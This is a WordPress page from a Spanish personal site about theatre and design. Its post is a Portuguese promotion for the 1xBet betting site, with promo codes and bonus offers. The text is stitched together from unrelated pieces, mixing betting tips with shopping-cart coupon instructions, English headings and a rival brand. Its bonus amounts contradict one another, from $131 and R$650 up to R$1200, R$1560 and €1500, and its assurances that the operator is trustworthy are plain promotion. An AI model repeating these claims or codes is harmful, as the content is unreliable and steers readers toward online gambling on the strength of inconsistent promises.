/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>

<header id="masthead" class="site-header panoramic-header-layout-centered" role="banner">

        
    <div class="site-top-bar border-bottom">
        
        <div class="site-container">
            
                        
            <div class="site-top-bar-right">
                
                <ul class="social-links">
<li><a href="mailto:%69n%66&#111;&#064;&#118;&#105;%63&#101;%6e&#116;%6frt&#105;&#122;.c&#111;%6d" target="_blank" rel="noopener" title="Envíanos un correo electrónico" class="social-email"><i class="otb-fa otb-fa-envelope-o"></i></a></li></ul>                
            </div>
            <div class="clearboth"></div>
            
        </div>
    </div>

<div class="site-container">
    
    <div class="branding">
                    <a href="https://vicentortiz.com/" title="Vicent Ortiz Ramos" class="title">Vicent Ortiz Ramos</a>
            <div class="description">Teatro, animación, producción y diseño</div>
            </div>
    
	    
</div>

<nav id="site-navigation" class="main-navigation border-bottom " role="navigation">
	<span class="header-menu-button" aria-expanded="false"><i class="otb-fa otb-fa-bars"></i></span>
	<div id="main-menu" class="main-menu-container panoramic-mobile-menu-standard-color-scheme">
		<div class="main-menu-close"><i class="otb-fa otb-fa-angle-right"></i><i class="otb-fa otb-fa-angle-left"></i></div>
		<div class="main-navigation-inner"><ul id="menu-menu-1" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63"><a href="https://vicentortiz.com/">Te doy la bienvenida, ¿Te apetece un café?</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://vicentortiz.com/quien-soy-a-que-me-dedico/">Quien soy, a qué me dedico</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://vicentortiz.com/contacto/">Contacto</a></li>
</ul></div>	</div>
</nav><!-- #site-navigation -->
    
</header><!-- #masthead -->


<div id="content" class="site-content site-container ">
	<a name="site-content"></a>
    
	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
<article id="post-391" class="post-391 post type-post status-publish format-standard hentry category-1xbet-brazil">
    
	<header class="entry-header">
		<h1 class="entry-title">1xBet apostas: Bônus, mercados e dica</h1>
		<div class="entry-meta">
			<span class="posted-on">Publicada el <a href="https://vicentortiz.com/1xbet-brazil/1xbet-apostas-bonus-mercados-e-dica/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-05T17:34:31+00:00">diciembre 5, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://vicentortiz.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
    
	<div class="entry-thumbnail"></div>

	<div class="entry-content">
		<p>1xBet apostas: Bônus, mercados e dicas</p>
<h1>1xbet promo code 131$ Bônus para novos membros</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Quais são as etapas para retirar um código de desconto de 1xbet?</a></li>
<li><a href="#toc-1">Ambos os times marcam</a></li>
<li><a href="#toc-2">Receba um bônus de boas-vindas de $ 131!</a></li>
<li><a href="#toc-3">How can I claim the deposit and no deposit Bonus Codes at 1xBet Casino?</a></li>
<li><a href="#toc-4">APOSTA SEM RISCO</a></li>
<li><a href="#toc-5">Lei De Apostas Esportivas No Brasil: É Legal Apostar?</a></li>
<li><a href="#toc-6">Faça uma aposta no acumulador que inclua 10 eventos.</a></li>
<li><a href="#toc-7">Leia os Termos e Condições – Conheça Todas as Regras</a></li>
<li><a href="#toc-8">Fique de Olho no Prazo – Pense Quando Se Cadastrar na Casa</a></li>
<li><a href="#toc-9">Gostou? Compartilhe esta lista dos melhores sites de apostas com seus amigos!</a></li>
<li><a href="#toc-10">Outros Bônus e Promoções da 1xBet</a></li>
<li><a href="#toc-11">Betano Apostas: Entenda passo a passo como funciona</a></li>
<li><a href="#toc-12">Bet apostas: Bônus, mercados e dicas</a></li>
<li><a href="#toc-13">Quais são os códigos de cupom de Novembro 2023 que estão atualmente ativos para 1xbet?</a></li>
<li><a href="#toc-14">Bet: Análise Completa, Código Promocional Exclusivo E Bônus</a></li>
<li><a href="#toc-15">O Que Pode Mudar Na Regulamentação Das Apostas? Confira Principais Pontos</a></li>
<li><a href="#toc-16">Para que servem os pontos bônus 1xBet?</a></li>
<li><a href="#toc-17">Get Welcome Bonus up to €1500 &#038; 150 Free Spins at 1xBet Casino</a></li>
<li><a href="#toc-18">Sexta-Feira Afortunada – Ganhe um Bônus na sua Recarga</a></li>
<li><a href="#toc-19">Como obter o código promocional?</a></li>
<li><a href="#toc-20">Bet Live Casino Bonus</a></li>
<li><a href="#toc-21">MP Que Regulamenta As Apostas Esportivas Agora É Projeto De Lei</a></li>
<li><a href="#toc-22">Bônus por uma série de apostas perdedoras</a></li>
<li><a href="#toc-23">Seguro de Aposta 100%</a></li>
<li><a href="#toc-24">Como sacar o bônus 1xBet?</a></li>
<li><a href="#toc-26">Bet Casino Bonuses &#038; Promotions Guide</a></li>
<li><a href="#toc-31">Making Payments via Bitcoin at 1xBet Casino</a></li>
<li><a href="#toc-32">Cupom de desconto 1xBet: Ganhe até 1200 BRL de bônus no seu primeiro depósito ao usar este cupom 1xbet</a></li>
</ul>
</div>
<p>Uma das casas mais conhecidas do mundo, a 1xBet apostas é, de longe, uma boa opção para apostar. Seja em esportes ou jogos de cassino, a lista de opções é bem extensa. Isso sem mencionar que os novos usuários podem obter uma bonificação ao se cadastrarem usando o código promocional 1xbet LANCEVIP. Com o código promocional 1xbet você pode ativar ofertas promocionais exclusivas. Essa plataforma on-line oferece várias opções de apostas em esportes, cassinos e muito mais.</p>
<ul>
<li>O Bônus de Boas-Vindas é bem interessante e pode ficar ainda mais atrativo com o código de desconto do Aposta Legal Brasil, BRASIL1560.</li>
<li>Não podemos esquecer também a área de live stream 1XBET, espaço da plataforma dedicado para a transmissão de jogos ao vivo.</li>
<li>Falando do caça-níquel online, nomes populares, como Book of Dead e 7 Wild Fruits, estão disponíveis.</li>
<li>Pela nossa experiência analisando sites de apostas do Brasil e do exterior, acreditamos que tanto a quantidade, quanto a qualidade dos mercados oferecidos pela 1xBet é satisfatória.</li>
<li>Não importa se estamos falando de apostas grátis ou das demais promoções oferecidas pela 1xBet Brasil, todas elas possuem requerimentos que devem ser cumpridos.</li>
</ul>
<p>As opções de depósito incluem transferências bancárias, Boleto, carteiras digitais e até criptomoedas. Dentre os métodos mais populares, estão Lotérica Brasil, Banco do Brasil, Bradesco, Santander, VCreditos, Deposit Express, Pay4Fun, PicPay, Pix e Itaú. Contudo, se tiver interesse em ganhar ainda mais, com o 1XBET código de bônus 1001code130 garanta promoção exclusiva de 100% até R$650 ou 100% até €130. No momento do cadastro utilize o código 1001code130 e saia na frente.</p>
<h2 id="toc-0">Quais são as etapas para retirar um código de desconto de 1xbet?</h2>
<p>Uma casa de apostas confiável deve oferecer ferramentas de Jogo Responsável com foco no bem estar dos apostadores. O uso de nossos cupons promocionais é totalmente gratuito, sem a necessidade de registros longos ou processos de registro tediosos no site. É importante lembrar que, para fazer um saque, é necessário cumprir as condições estabelecidas pela 1xBet, incluindo a verificação da conta e o cumprimento dos requisitos de apostas. O atendente sempre buscou a melhor solução ao fazermos diversos questionamentos, respondeu rapidamente e satisfatoriamente <a href="https://1xbetbrazil.com.br">1xbet é confiável</a>.</p>
<p>Com um código promocional, você pode ganhar um bônus de 100% até R$1200. Primeiro, você deve procurar pelos produtos que deseja e adicioná-los ao carrinho para, em seguida, procurar a caixa específica onde é dito para inserir os códigos promocionais ou um voucher. Caso esteja ativo, o desconto será computado o valor total do pedido e você conseguirá um bom desconto para as suas compras. 1xBet bônus de boas-vindas Esportes – 100% até R$1.560Os bônus de boas-vindas são práticas comuns entre as casas de apostas e cassino online para receber novos clientes. Então, não poderíamos esperar nada de diferente da 1xBet, que está crescendo no mercado, não é mesmo?</p>
<h3 id="toc-1">Ambos os times marcam</h3>
<p>Já para aqueles que preferem o cassino, a casa oferece uma seção exclusiva. Algumas das opções que a operadora traz incluem slots, crash games, roleta, bacará, blackjack e muito mais. Basta ter 18 anos ou mais para se inscrever na plataforma e fazer um depósito inicial. A entidade de Curaçao, responsável pela emissão da licença de operação do site de apostas, desempenha um papel crucial na garantia dessa integridade.</p>
<ul>
<li>Antes de avaliar os tipos de comentários deixados no Reclame Aqui da 1xBet, dê uma olhada nas métricas gerais da marca na plataforma de avaliação de consumidores.</li>
<li>Facilitamos o seu processo de pesquisa e reunimos, a seguir, todas as possibilidades de saques e depósitos na 1xBet.</li>
<li>Para realizar saques na 1xBet Brasil, é necessário ter saldo disponível na conta e ter cumprido todos os requisitos referentes ao bônus obtido através do código promocional 1xBet.</li>
<li>Contudo, é possível também apostar utilizando a versão móvel do site da 1xBet diretamente no navegador do seu smartphone, caso prefira.</li>
</ul>
<p>A casa de apostas tem parceria com provedores renomados como Evolution e Authentic Gaming. Nossa equipe analisou as odds da 1xbet para esportes populares, como o Futebol e Basquete e chegou em uma resposta. Gostamos de ressaltar que até o início de uma competição ou evento, esses números tendem a aumentar. Isso porque a casa de apostas terá mais material para analisar e criar as hipóteses.</p>
<h3 id="toc-2">Receba um bônus de boas-vindas de $ 131!</h3>
<p>Para isso, basta criar a sua conta e depositar pelo menos 10 Euros. Caso você goste de fazer apostas no Jogo do Bicho, deve buscar por outros Cassinos online, já que não encontramos a modalidade na 1xBet. Perceba como a discrepância entre as odds oferecidas pelas três casas não é muito grande. Isso significa que, entre os exemplos acima, nenhuma casa pode ser definida como ruim. No entanto, descobrimos em nossa análise que a 1xBet era a melhor casa em praticamente todas as possibilidades! <a href="https://1xbetbrazil.com.br/aplicacao/">app 1xbet</a></p>
<ul>
<li>De acordo com os Termos e Condições do bônus de boas-vindas da 1xBet Brasil, depósitos realizados com criptomoedas não são elegíveis para a promoção.</li>
<li>Para garantir a segurança de uma casa de apostas esportivas ou de um cassino online, há diversos requisitos cruciais a serem atendidos.</li>
<li>Todavia, nos três caminhos, os atendentes estão disponíveis em português, o que pode ser uma conveniência maior para jogadores brasileiros.</li>
<li>No momento do cadastro utilize o código 1001code130 e saia na frente.</li>
<li>No dia do seu aniversário, a casa lhe dá um código promocional para você fazer uma aposta grátis.</li>
</ul>
<p>Sim, 1xBet é confiável, com ampla experiência no mercado e licença de Curaçao. Afinal, cada apostador tem um perfil específico, com prioridades e necessidades que naturalmente não serão atendidas por todas as empresas. Mas ainda assim, você terá à disposição os populares PIX, transferência e carteiras eletrônicas, como Skrill e AstroPay. Facilitamos o seu processo de pesquisa e reunimos, a seguir, todas as possibilidades de saques e depósitos na 1xBet.</p>
<h2 id="toc-3">How can I claim the deposit and no deposit Bonus Codes at 1xBet Casino?</h2>
<p>A 1xBet oferece mais de 1.000 jogos de Cassino e um Bônus exclusivo para novos jogadores. Aproveitando que as apostas na NBA estão a todo vapor, nossa equipe também comparou as odds do Basquete. Ao lado do número de mercados, o ícone de “foguinho” representa a quantidade de mercados que estão em alta. É a melhor forma de navegar por nomes populares, como Resultado Final e os Handicaps. Na 1xBet, você pode apostar em modalidades queridinhas do brasileiro, como Futebol, Basquete e UFC, mas quem gosta de opções curiosas também tem um prato cheio. A marca deve oferecer maneiras claras, objetivas e rápidas para aqueles jogadores que por qualquer motivo não desejam continuar apostando.</p>
<ul>
<li>Sendo assim, recomendamos que confira os termos e condições de uso da promoção, diretamente no site da 1xBet Brasil.</li>
<li>No caso dos sites de compras que oferecem descontos exclusivos para clientes antigos ou para aqueles que não visitam a loja há algum tempo, é possível encontrá-los nas plataformas dedicadas a disponibilizar cupons.</li>
<li>Para realizar apostas na 1xBet Brasil, é necessário ter saldo na conta.</li>
<li>Como o Reclame Aqui é um canal feito para que clientes demonstrem sua insatisfação, comentários negativos são esperados e devem ser analisados com cuidado antes de criar uma conta.</li>
</ul>
<p>Apenas no empate da partida do Real e Liverpool tivemos a Bet365 como mais vantajosa. Essa informação foi encontrada pela nossa equipe com facilidade, o que é um ponto positivo no layout do site. Dessa forma, você consegue avaliar, rapidamente, a variedade de mercados abertos. Sabendo que você provavelmente encontrará aquela competição esportiva que está em alta, é hora de avaliarmos a variedade e qualidade dos mercados da 1xBet.</p>
<h3 id="toc-4">APOSTA SEM RISCO</h3>
<p>É preciso optar por participar dessa oferta na seção de bônus em “minha conta». Depois de fazer suas apostas qualificadas e elas serem resolvidas, é hora de sacar o bônus da 1xBet. Lembrando que você apenas conseguirá sacar os ganhos provenientes da oferta e não o valor depositado pela casa na sua conta. Ele oferece 100% sobre o valor do seu depósito, até o máximo de R$ 1.200 e tem requisitos de apostas relativamente simples de serem cumpridos. Para falar com o suporte da 1xBet Brasil, sobretudo em caso de dúvidas, a empresa disponibiliza alguns canais de atendimento. O principal deles é o chat ao vivo, que está disponível 24 horas por dia, todos os dias.</p>
<ul>
<li>Contudo, os usuários também podem falar com o suporte da operadora por email ou por meio dos formulários de contato online.</li>
<li>Não são todos os eventos que dão a oportunidade de retirar a aposta antes da hora, então você deve ficar atento ao recurso após fazer seus palpites.</li>
<li>Você pode entrar em contato com a 1xBet por telefone, por e-mail ou usando o chat ao vivo.</li>
<li>O bônus de cadastro da 1xBet oferece 100% sobre o valor do seu primeiro depósito, até o limite de R$ 1200.</li>
<li>O boleto, por exemplo, é o método mais demorado e a liquidação pode levar vários dias úteis.</li>
</ul>
<p>Cada um desses vouchers conta com um período específico de validade, ou seja, um limite de tempo pré-estabelecido para que o mesmo seja utilizado. Esse é um código com o qual os consumidores conseguem uma promoção em toda a gama de produtos que desejam comprar ou em uma parte desses produtos. Essa é uma forma muito popular das grandes redes varejistas atraírem mais clientes e aumentar o seu volume de vendas. Vale destacar que esses códigos de desconto funcionam de maneiras diferentes. Algumas ofertas permitem economizar na fatura final, enquanto outras oferecem descontos em produtos individualmente. Os códigos promocionais também podem oferecer uma economia através de pontos de fidelidade ou recompensas a serem resgatadas na próxima compra.</p>
<h2 id="toc-5">Lei De Apostas Esportivas No Brasil: É Legal Apostar?</h2>
<p>Todos os dias você encontra mais de 1000 eventos esportivos na 1xBet. A plataforma seleciona e agrupa os melhores e mais confiáveis em Acumuladores de Esportes e Acumuladores de Esportes Ao Vivo. Não é porque você está apostando com dinheiro de bônus que não precisa ter uma estratégia, certo?</p>
<p>Considerando o valor do bônus de boas-vindas da 1xBet, os requerimentos exigidos são bem razoáveis quando o comparamos a ofertas de outras casas de apostas esportivas online. E, o melhor, é que a casa te dá 30 dias de prazo para cumprir os requisitos de apostas, tempo suficiente para aproveitar o bônus, conhecer a casa e garantir bons lucros. Se preferir, os apostadores podem selecionar a bonificação de boas-vindas válida para jogos de cassino.</p>
<h3 id="toc-6">Faça uma aposta no acumulador que inclua 10 eventos.</h3>
<p>As principais ferramentas de apostas da 1xBet são os populares Cash Out e Live Streaming. Além disso, você também poderá contar com o Construtor de Apostas, conhecido por alguns como Bet Builder. A licença de uma casa de apostas garante que a mesma será fiscalizada por órgãos de controle, prezando pela existência de um mercado seguro. Como é através desse canal que também concedemos cupons para entrega gratuita em 1xbet, tanto na primeira compra quanto na segunda compra, o que significa que a economia que você pode obter é e será enorme. Selecione seu código de desconto ou oferta favorita de acordo com o que você está procurando, para escolher a opção que melhor se adequa ao que você está procurando. Por exemplo, confira nosso ou , eles têm novas ofertas diárias e códigos de cupom.</p>
<ul>
<li>Essa é uma das razões que tornam essas páginas tão populares, acessadas diariamente por milhões de usuários.</li>
<li>Dessa forma, você consegue avaliar, rapidamente, a variedade de mercados abertos.</li>
<li>Em nossa análise, nós separamos para você de forma mais simples e direta quais são os principais requerimentos do bônus de boas-vindas da 1xBet Brasil.</li>
<li>Cada um desses vouchers conta com um período específico de validade, ou seja, um limite de tempo pré-estabelecido para que o mesmo seja utilizado.</li>
</ul>
<p>Aliás, tanto os mercados de apostas no pré-jogo quanto de apostas ao vivo contam com muitas opções para apostar. Algumas das modalidades populares incluem futebol, basquete, vôlei e tênis. Há também muitos outros esportes não tão populares no Brasil, como a corrida a cavalo. Ao utilizar o código promocional 1xbet para mercados de apostas em voleibol, os usuários podem acessar uma ampla gama de oportunidades de apostas e benefícios promocionais.</p>
<h2 id="toc-7">Leia os Termos e Condições – Conheça Todas as Regras</h2>
<p>Essa oferta funciona de forma bem semelhante ao bônus de boas-vindas, inclusive nos requerimentos. Quando chega o final de semana, basta fazer uma recarga pra receber 100% sobre o valor do depósito, com um limite mínimo de 1 € e o máximo de 100 €. Essa promoção está disponível todos os dias, mas só é possível requisitá-la uma vez a cada 24 horas. De acordo com os Termos e Condições do bônus de boas-vindas da 1xBet Brasil, depósitos realizados com criptomoedas não são elegíveis para a promoção. Porém, cada oferta possui suas próprias regras e requerimentos que devem ser atendidos antes que você possa fazer a retirada do saldo obtido com o bônus. Para dar um bom exemplo, o bônus de boas-vindas Parimatch é de até R$ 500, e essa já é considerada uma promoção acima da média, já que outros sites ficam na média dos R$ 300.</p>
<ul>
<li>Porém, cada oferta possui suas próprias regras e requerimentos que devem ser atendidos antes que você possa fazer a retirada do saldo obtido com o bônus.</li>
<li>Esse é um diferencial de casas de apostas que desejam trazer maior conforto para jogadores que não falam o inglês.</li>
<li>Nossa equipe leva a sério a análise de reputação das marcas mencionadas no nosso site e com a 1xBet não foi diferente.</li>
</ul>
<p>Aqui em cupons catracalivre.com.br, você poderá encontrar todos os tipos de cupons, ofertas e promoções para usar na loja online, além de muitos outros para resgatar em outras lojas virtuais. Como na catracalivre.com.br, cuidamos de que você tenha a maior economia possível em suas compras e que possa gastar seu dinheiro com o que mais gosta, que sabemos que está viajando. Para financiar sua conta 1xBet, é recomendado o uso de métodos de depósito populares e confiáveis. Não podemos esquecer também a área de live stream 1XBET, espaço da plataforma dedicado para a transmissão de jogos ao vivo. Isto mesmo, partidas de diversos desportos ao vivo, desta forma, além colocar um palpite no seu time do coração, é possível acompanhar enquanto aposta.</p>
<h3 id="toc-8">Fique de Olho no Prazo – Pense Quando Se Cadastrar na Casa</h3>
<p>Da mesma forma que acontece em outras casas de apostas, como no bônus de boas-vindas Bet365, talvez seja preciso aguardar de 3 a 6 dias úteis até que o dinheiro caia em sua conta. O bônus de cadastro da 1xBet oferece 100% sobre o valor do seu primeiro depósito, até o limite de R$ 1200. Para receber, você precisa se cadastrar, aceitar a promoção e depositar uma quantia entre R$ 5 e R$ 1200. Por isso, se você está pensando em começar a apostar na 1xBet, nossa dica é garantir o bônus de boas-vindas e ter um saldo maior para aproveitar todas as vantagens que a casa oferece. O código promocional será entregue via SMS e também estará disponível na sua conta. O cashback apenas será creditado caso o total de apostas seja de, no mínimo, R$ 5.</p>
<p>É um código que o apostador poderá ativar no seu bilhete de aposta para aumentar as probabilidades. Lembrando que, no menu inferior, na guia de informações, você pode conferir todos os contatos da central de atendimento ao consumidor. Portanto, em caso de dúvidas ou se tiver um problema, é recomendável falar com o suporte da operadora. Em geral, essas duas alternativas são mais indicadas no caso de o usuário ter, por exemplo, uma dúvida mais complexa.</p>
<h2 id="toc-9">Gostou? Compartilhe esta lista dos melhores sites de apostas com seus amigos!</h2>
<p>Desde bônus exclusivo, download do aplicativo, live stream, levantamentos, até apresentação das áreas disponíveis, entre outras informações que podem interessar. O bônus de boas-vindas, apostas grátis e a loja de códigos promocionais da 1xBet proporcionam diversas vantagens para os jogadores aumentarem suas chances de lucro. A casa também oferece cashback, bônus de recarga e até uma loja de códigos promocionais! Além disso, os requisitos de aposta não são tão difíceis de serem cumpridos. Em comparação com bônus de outras casas, o rollover é até considerado baixo, assim como as odds mínimas.</p>
<p>É muito importante estar por dentro de todas as regras, assim você evita cometer algum deslize que possa impedir de receber o bônus ou sacar seus ganhos. Ter uma estratégia e conhecer bem as regras da promoção são fundamentais. E, claro, é importante conferir o valor, porque você deve cumprir o rollover do bônus. O rollover é um fator de multiplicação muito comum nos bônus de boas-vindas. Pronto, em alguns instantes o valor deverá ser depositado na sua conta, junto do bônus de boas-vindas.</p>
<h3 id="toc-10">Outros Bônus e Promoções da 1xBet</h3>
<p>A nota 4 é bem baixa, mas precisamos fazer uma análise por trás dos indicadores numéricos. Nossa equipe leva a sério a análise de reputação das marcas mencionadas no nosso site e com a 1xBet não foi diferente. No momento em que ele for efetuado, os créditos caem automaticamente na conta. Apostadores que depositarem via PicPay podem ganhar 25% de cashback (dinheiro de volta), que será creditado na conta como forma de Bônus. Antes de sacar o Bônus, você precisa ter apostado todo o valor depositado, caso contrário perderá o acesso ao benefício.</p>
<ul>
<li>Dessa forma, diferentemente do mercado anterior, aqui, não é necessário indicar qual time irá vencer — ou se o jogo ficará empatado.</li>
<li>No momento, o recurso está disponível apenas para usuários Android no Brasil.</li>
<li>Faça o login com a sua conta verificada no site oficial da 1xBet e vá ao seu Perfil, localizado no canto superior direito da tela.</li>
<li>Utilize o codigo promocional 1xbet para garantir apostas, recebendo um reembolso da aposta em caso de perda da aposta.</li>
<li>No momento em que ele for efetuado, os créditos caem automaticamente na conta.</li>
</ul>
<p>Se você escolheu a opção Cupom SEM código, basta clicar em «Ver oferta» e o levaremos diretamente à loja onde os produtos com descontos já aparecerão. Entretanto, a empresa também oferece opções de pagamento tradicionais, tais como cartões de crédito e carteiras digitais. Vale lembrar que o valor mínimo de depósito varia conforme o método escolhido. Os usuários têm a opção de selecionar um método de pagamento e verificar o valor mínimo exigido. A 1xBet dispõe de uma ampla variedade de soluções para depósito de fundos em sua plataforma, oferecendo aos seus usuários quase 60 métodos de pagamento.</p>
<h2 id="toc-11">Betano Apostas: Entenda passo a passo como funciona</h2>
<p>Para aproveitar o benefício, é preciso apostar o valor do Bônus pelo menos 10 vezes em apostas acumuladoras com 4 ou mais seleções. Para isso, é necessário fazer um primeiro depósito de pelo menos R$5. Lembre-se de concordar com as condições do Bônus, que podem ser encontradas na página “Configurações da Conta”, dentro da seção “Minha Conta”. A 1xBet é uma empresa que investe em apostas online esportivas há mais de 15 anos. No Brasil, é patrocinadora de competições esportivas e times de Futebol, conquistando a atenção e curiosidade dos telespectadores.</p>
<p>Este confiável site de apostas esportivas já ganhou muitos prêmios da indústria, incluindo o prestigioso SBC Award na categoria &#8216;Estrela em Ascensão em Inovação nas Apostas Esportivas&#8217;. A 1xBet recentemente estabeleceu parcerias de prestígio com Barcelona, Chelsea e Liverpool, fortalecendo ainda mais  a sua reputação. Você sabe que está lidando com um produto premium com a 1xBet, e a segurança online recebe a devida importância.</p>
<h2 id="toc-12">Bet apostas: Bônus, mercados e dicas</h2>
<p>Porém, considerando as previsões esportivas, por exemplo, o jogador pode começar a fazer previsões com o equivalente a €0,20. Uma outra modalidade bastante comum de apostas na 1xBet é o mercado “ambos”. Neste, o jogador deve indicar se os dois times marcarão pelo menos um gol durante a partida.</p>
<ul>
<li>Ter uma estratégia e conhecer bem as regras da promoção são fundamentais.</li>
<li>Dessa forma, você também conhecerá os Termos e Condições (T&#038;C) das ofertas.</li>
<li>Depois de fazer suas apostas qualificadas e elas serem resolvidas, é hora de sacar o bônus da 1xBet.</li>
<li>Também conhecido como método de levantamento, não apenas na 1XBET, mas em diversas plataformas a dúvida persiste em como fazer o levantamento ou saque dos ganhos obtidos.</li>
<li>E, o melhor, é que a casa te dá 30 dias de prazo para cumprir os requisitos de apostas, tempo suficiente para aproveitar o bônus, conhecer a casa e garantir bons lucros.</li>
</ul>
<p>Também chamado de moneyline, apostar no resultado final é uma das opções mais básicas das apostas na 1xBet. Basicamente, nela, o jogador tem que prever qual será o resultado final do evento. Lembre-se de dar uma olhada na plataforma e entenda se as queixas relatadas pelos usuários representam algum tipo de questão que poderia te preocupar. Apesar disso, vale mencionar que o site por vezes apresentou um carregamento lento, além dos canais de suporte não serem dos mais eficientes na resolução de problemas. O idioma da versão disponível no site é inglês, mas como as informações são visuais, em sua maioria, acreditamos que esse detalhe não vai atrapalhar a sua experiência. Para encontrar todos os jogos que vamos mencionar no conteúdo, basta usar a barra de pesquisa da 1xBet, procurando pelo nome que deseja encontrar.</p>
<h3 id="toc-13">Quais são os códigos de cupom de Novembro 2023 que estão atualmente ativos para 1xbet?</h3>
<p>Ao fazer apostas com mais convicção, você aumenta as chances de ganho e aproveita melhor esse valor extra. O bônus precisa ser usado no prazo de 30 dias a partir do registro. Após 30 dias, o bônus e todos os ganhos obtidos por ele são revogados. Assim, para que sua aposta se qualifique, você precisa apostar um valor mínimo de R$ 500 em apostas acumuladoras.</p>
<ul>
<li>O depósito mínimo para ter direito ao bônus da 1xBet é de R$ 5 e o máximo é de R$ 1200.</li>
<li>Conforme for acumulando pontos, você pode trocá-los na loja de códigos promocionais da 1xBet por prêmios exclusivos.</li>
<li>Inicialmente, o levantamento é praticável quando as regras estabelecidas por determinada página são cumpridas, isto é, se obteve ganhos e deseja levantar a quantia, deverá observar os Termos e Condições.</li>
<li>No entanto, descobrimos em nossa análise que a 1xBet era a melhor casa em praticamente todas as possibilidades!</li>
</ul>
<p>Caso o tempo expire e você não tenha atendido aos requisitos de rollover, todo o progresso será perdido. Isso torna-se ainda mais verdadeiro quando estamos falando dos bônus e promoções, onde é preciso atender a uma série de requerimentos específicos. Ainda assim,  é sempre importante ler com atenção os Termos e Condições e verificar quais as regras da promoção.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publicada en <a href="https://vicentortiz.com/category/1xbet-brazil/" rel="category tag">1xbet Brazil</a> </span>	</footer><!-- .entry-footer -->
    
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<span class="screen-reader-text">Navegación de la entrada</span>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://vicentortiz.com/uncategorized/pin-up-aviator-oyun-qaydalari-v%c9%99-strategiyalar/" rel="prev">Pin-Up Aviator: oyun qaydaları və strategiyalar&nbsp;<span class="meta-nav">&rarr;</span></a></div><div class="nav-next"><a href="https://vicentortiz.com/uncategorized/codigo-promocional-1xbet-1xaposta-bonus-exclusivo-r156/" rel="next"><span class="meta-nav">&larr;</span>&nbsp;Código promocional 1xbet: 1XAPOSTA Bônus Exclusivo R$156</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1xbet-brazil/1xbet-apostas-bonus-mercados-e-dica/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://vicentortiz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
        
                		
            <div class="clearboth"></div>
        </div>
    </div>
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">

             	Tema de <a href="https://www.outtheboxthemes.com" rel="nofollow">Out the Box</a> 
                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
                
	            <ul id="menu-blog-cosas-mias" class="menu"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-331"><a href="https://vicentortiz.com/opinion/cosas-mias-el-cre-di-com/">Cosas mías. El Cre-di-com</a></li>
</ul>                
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer><!-- #colophon -->

